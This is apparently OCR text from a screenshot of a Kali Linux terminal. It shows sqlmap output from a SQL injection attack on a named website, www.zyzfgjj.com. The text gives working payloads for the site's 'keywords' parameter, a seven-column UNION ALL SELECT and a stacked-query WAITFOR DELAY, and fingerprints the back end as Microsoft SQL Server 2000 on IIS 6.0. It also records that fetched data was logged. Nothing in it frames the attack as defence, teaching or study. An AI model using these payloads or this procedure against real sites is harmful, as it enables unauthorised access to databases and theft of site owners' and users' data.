 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: Generic UNION query (NULL) - 7 columns
Payload: keywords=111%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(114)+CHAR(
117)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(97)+CHAR(105)+CHAR(70)+CHAR(113)+CHAR(11
1)+CHAR(118)+CHAR(84)+CHAR(79)+CHAR(98)+CHAR(113)+CHAR(109)+CHAR(114)+CHAR(112)+
CHAR(113),NULL,NULL,NULL,NULL-- &image.x=20&image.y=18
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keywords=111%'; WAITFOR DELAY '0:0:5'--&image.x=20&image.y=18
---
[15:59:22] [INFO] testing Microsoft SQL Server
[15:59:23] [INFO] confirming Microsoft SQL Server
[15:59:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
KALI LINUX
[15:59:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[15:59:24] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.zyzfgjj.com'
[*] shutting down at 15:59:24